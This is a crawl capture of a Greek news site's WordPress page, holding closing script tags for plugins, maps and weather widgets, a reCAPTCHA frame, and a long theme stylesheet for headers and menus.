/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"scattered-clouds-n","today_icon_text":"scattered clouds","today_temp":[8,46.5],"today_humidity":72,"today_wind_speed":[5.7999999999999998,3.6000000000000001],"today_min":[7.0999999999999996,44.700000000000003],"today_max":[8.8000000000000007,47.799999999999997],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1768942800,"day_name":"\u03a4\u03c1","day_temp":[8,46],"owm_day_index":0},{"timestamp":1768953600,"day_name":"\u03a4\u03b5","day_temp":[12,54],"owm_day_index":1},{"timestamp":1769040000,"day_name":"\u03a0\u03b5","day_temp":[13,55],"owm_day_index":9},{"timestamp":1769126400,"day_name":"\u03a0\u03b1","day_temp":[14,57],"owm_day_index":17},{"timestamp":1769212800,"day_name":"\u03a3\u03b1","day_temp":[14,57],"owm_day_index":25},{"timestamp":1769299200,"day_name":"\u039a\u03c5","day_temp":[10,51],"owm_day_index":33}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_7c0';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_7c0');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_97_387';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_97_387');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WWwqwK_syrxN4WwQwUsA2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768937340521');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6
body_size: 11609
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.tdb-header-align {
  vertical-align: middle;
}
.tdb_header_logo {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1 {
  display: flex;
  pointer-events: auto;
  align-items: flex-start;
}
.tdb_header_logo h1 {
  margin: 0;
  line-height: 0;
}
.tdb_header_logo .tdb-logo-img-wrap img {
  display: block;
}
.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap {
  display: none;
}
.tdb_header_logo .tdb-logo-svg-wrap svg {
  width: 50px;
}
.tdb_header_logo .tdb-logo-text-wrap {
  display: flex;
}
.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tdb_header_logo .tdb-logo-text-title {
  background-size: cover;
  background-position: center center;
  font-size: 75px;
  font-family: serif;
  line-height: 1.1;
  color: #222;
  white-space: nowrap;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-title {
    font-size: 36px;
  }
}
.tdb_header_logo .tdb-logo-text-tagline {
  margin-top: 2px;
  font-size: 12px;
  font-family: serif;
  letter-spacing: 1.8px;
  line-height: 1;
  color: #777;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-tagline {
    font-size: 11px;
  }
}
.tdb_header_logo .tdb-logo-icon {
  position: relative;
  font-size: 46px;
}
.tdb_header_menu {
  margin-bottom: 0;
  z-index: 999;
  clear: none;
}
.tdb_header_menu .tdb-menu-items-pulldown {
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  opacity: 1;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive {
  white-space: nowrap;
  opacity: 0;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu {
  white-space: nowrap;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li {
  float: none;
  display: inline-block;
}
.tdb_header_menu .tdb-menu-items-dropdown {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list {
  display: block;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-subcat-more {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
  cursor: pointer;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  font-weight: 700;
  text-transform: uppercase;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .td-subcat-more:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  float: left;
}
.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .td-pulldown-filter-list {
  list-style-type: none;
  position: absolute;
  top: 100%;
  left: -15px;
  display: none;
  width: 215px !important;
  margin: 0;
  padding: 15px 0;
  background-color: #fff;
  text-align: left;
  z-index: 99;
  /* responsive portrait tablet + mobile */
}
@media (max-width: 1018px) {
  .tdb_header_menu .td-pulldown-filter-list {
    left: auto;
    right: -15px;
  }
}
.tdb_header_menu .td-pulldown-filter-list li {
  margin: 0;
}
.tdb_header_menu .td-pulldown-filter-list li a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li:hover a {
  color: #4db2ec;
}
.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li .sub-menu {
  display: none !important;
}
.tdb_header_menu .tdb-menu {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive {
  pointer-events: none;
}
.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul {
  visibility: hidden;
  opacity: 0;
}
.tdb_header_menu .tdb-menu .sub-menu {
  font-size: 14px;
}
.tdb_header_menu .tdb-menu .sub-menu > li {
  list-style-type: none;
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu > li {
  float: left;
  list-style-type: none;
  margin: 0;
}
.tdb_header_menu .tdb-menu > li > a {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu > li > a:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text {
  display: inline-block;
}
.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span {
  vertical-align: middle;
  float: left;
}
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul {
  top: auto;
}
.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu {
  top: auto;
  left: 0;
  z-index: 99;
}
.tdb_header_menu .tdb-menu > li .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .tdb-menu-item-text {
  word-wrap: break-word;
}
.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  vertical-align: middle;
}
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb_header_menu .tdb-menu .sub-menu {
  position: absolute;
  top: -999em;
  background-color: #fff;
  z-index: 99;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
}
.tdb_header_menu .tdb-normal-menu ul {
  left: 0;
  padding: 15px 0;
  text-align: left;
}
.tdb_header_menu .tdb-normal-menu ul ul {
  margin-top: -15px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  right: 0;
  padding-right: inherit;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul {
  top: 0;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a {
  color: #4db2ec;
}
.tdb_header_menu .tdb-normal-menu > ul {
  left: -15px;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  width: 100% !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li {
  display: inline-block;
  width: auto !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul {
  margin-top: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul {
  left: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon {
  float: none;
  line-height: 1;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul {
  top: 100%;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  left: 0 !important;
}
.tdb-menu .tdb-mega-menu .sub-menu {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  width: 1114px !important;
}
.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.tdb-menu .tdb-mega-menu .sub-menu > li {
  top: 0;
  width: 100%;
  max-width: 1114px !important;
  height: auto;
  background-color: #fff;
  border: 1px solid #eaeaea;
  overflow: hidden;
  /* responsive portrait tablet */
}
@media (max-width: 1140px) {
  .tdb-menu .tdb-mega-menu .sub-menu > li {
    width: 100% !important;
  }
}
.tdb_header_mega_menu {
  display: flex;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats {
  position: relative;
  padding: 22px 0;
  width: 200px;
  max-height: none;
  vertical-align: top;
  text-align: left;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background-color: #fafafa;
  z-index: -1;
}
.tdb_header_mega_menu .block-mega-child-cats:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0 1px 0 0;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_header_mega_menu .block-mega-child-cats a {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: #333;
  padding: 5px 22px;
  position: relative;
  vertical-align: middle;
  border-width: 1px 0;
  border-style: solid;
  border-color: transparent;
  z-index: 99;
}
.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat {
  background-color: #fff;
  color: #4db2ec;
  border-color: #eaeaea;
  z-index: 99;
}
.tdb_header_mega_menu .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_mega_menu .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}
.tdb-mm-align-parent .tdb-menu .tdb-mega-menu {
  position: relative;
}
.td-js-loaded .tdb_header_mega_menu .td-audio-player {
  visibility: inherit;
}
.tdb-mega-modules-wrap {
  flex: 1;
  padding: 22px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.tdb-mega-modules-wrap .td_block_inner {
  *zoom: 1;
}
.tdb-mega-modules-wrap .td_block_inner:before,
.tdb-mega-modules-wrap .td_block_inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb-mega-modules-wrap .td_block_inner:after {
  clear: both;
}
.tdb_module_header {
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_header .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_module_header .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb_module_header .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb_module_header .td-image-container {
  position: relative;
  width: 100%;
  height: 100%;
  flex: 1;
  flex-grow: initial;
}
.tdb_module_header .td-module-thumb {
  margin-bottom: 0;
}
.tdb_module_header .td-module-meta-info {
  width: 100%;
  margin-bottom: 0;
  padding: 7px 0 0 0;
  z-index: 1;
  border: 0 solid #eaeaea;
  min-height: 0;
}
.tdb_module_header .entry-title {
  margin: 0;
  font-size: 13px;
  font-weight: 500;
  line-height: 18px;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments {
  vertical-align: text-top;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date {
  top: 3px;
}
.tdb_module_header .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb_module_header .td-category-pos-image .td-post-category {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
}
.tdb_module_header .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb_module_header .td-read-more {
  margin: 20px 0 0;
}
.tdb_module_mm .td-author-photo {
  display: inline-block;
}
.tdb_module_mm .td-author-photo,
.tdb_module_mm .td-author-photo img {
  vertical-align: middle;
}
.tdb_module_mm .td-module-meta-info {
  text-align: left;
}
.tdb_module_search .tdb-author-photo {
  display: inline-block;
}
.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_module_search .td-post-author-name {
  white-space: normal;
}
.tds_menu_active2 .tdb-menu > li > a:after,
.tds_menu_active3 .tdb-menu > li > a:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active2 .tdb-menu > li.current-menu-ancestor > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
.tds_menu_active2 .tdb-menu > li.current-category-ancestor > a:after,
.tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
.tds_menu_active2 .tdb-menu > li:hover > a:after,
.tds_menu_active3 .tdb-menu > li:hover > a:after,
.tds_menu_active2 .tdb-menu > li.tdb-hover > a:after,
.tds_menu_active3 .tdb-menu > li.tdb-hover > a:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu > li > a:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active3 .tdb-menu > li > a:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text {
  position: relative;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #4db2ec;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after {
  opacity: 1;
}
.tdb_header_categories {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_categories .tdb-block-inner {
  display: inline-block;
}
.tdb_header_categories .tdb-block-inner:hover .tdb-head-cat-list {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_categories .tdb-head-cat-toggle {
  cursor: pointer;
  text-align: center;
}
.tdb_header_categories .tdb-head-cat-list {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: auto;
  left: 0;
  width: 210px;
  padding: 15px 30px;
  background-color: #fff;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 10;
}
.tdb_header_categories .tdb-head-cat-list-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
.tdb_header_categories .tdb-head-cat-item {
  padding: 0 10px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  line-height: 20px;
}
.tdb_header_categories .tdb-head-cat-item a {
  position: relative;
  padding: 10px 0;
  display: block;
  background-size: cover;
  background-position: center center;
  color: #111;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  overflow: hidden;
  pointer-events: auto;
}
.tdb_header_categories .tdb-head-cat-item a:hover {
  color: #4db2ec;
}
.tdb_header_categories .tdb-head-cat-item a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-txt {
  z-index: 1;
}
.tdb_mobile_horiz_menu {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline {
  width: 100%;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu {
  display: block;
  width: 100%;
  overflow-x: auto;
  overflow-y: hidden;
  font-size: 0;
  white-space: nowrap;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li {
  position: static;
  display: inline-block;
  float: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul {
  left: 0;
  width: 100%;
  z-index: -1;
}
.tdb-horiz-menu {
  display: table;
  margin: 0;
}
.tdb-horiz-menu,
.tdb-horiz-menu ul {
  list-style-type: none;
}
.tdb-horiz-menu ul,
.tdb-horiz-menu li {
  line-height: 1;
}
.tdb-horiz-menu li {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a {
  color: #4db2ec;
}
.tdb-horiz-menu > li {
  position: relative;
  float: left;
  font-size: 0;
}
.tdb-horiz-menu > li:hover ul {
  visibility: visible;
  opacity: 1;
}
.tdb-horiz-menu > li > a {
  display: inline-block;
  padding: 0 9px;
  font-weight: 700;
  font-size: 13px;
  line-height: 41px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
}
.tdb-horiz-menu > li > a > .tdb-menu-item-text {
  display: inline-block;
}
.tdb-horiz-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 6px;
}
.tdb-horiz-menu > li .tdb-menu-sep {
  position: relative;
}
.tdb-horiz-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb-horiz-menu .tdb-sub-menu-icon {
  vertical-align: middle;
}
.tdb-horiz-menu .tdb-sub-menu-icon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb-horiz-menu .tdb-menu-sep {
  vertical-align: middle;
  font-size: 12px;
}
.tdb-horiz-menu ul {
  position: absolute;
  top: auto;
  left: -7px;
  padding: 8px 0;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
}
.tdb-horiz-menu ul li > a {
  white-space: nowrap;
  display: block;
  padding: 5px 18px;
  font-size: 11px;
  line-height: 18px;
  color: #111;
}
.tdb-horiz-menu ul li > a .tdb-sub-menu-icon {
  float: right;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_search {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_search .tdb-block-inner {
  position: relative;
  display: inline-block;
  width: 100%;
}
.tdb_header_search .tdb-head-search-btn {
  display: flex;
  align-items: center;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
.tdb_header_search .tdb-head-search-btn:after {
  visibility: hidden;
  opacity: 0;
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6.5px 7px 6.5px;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  border-color: transparent transparent #4db2ec transparent;
}
.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-search-icon,
.tdb_header_search .tdb-search-txt {
